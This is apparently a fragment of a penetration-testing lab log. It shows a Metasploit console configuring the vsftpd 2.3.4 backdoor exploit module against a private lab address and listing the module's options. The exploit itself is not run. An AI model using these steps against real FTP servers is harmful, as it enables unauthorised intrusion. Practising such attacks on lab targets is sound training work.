 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.40.101
RHOST => 192.168.40.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.40.101   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.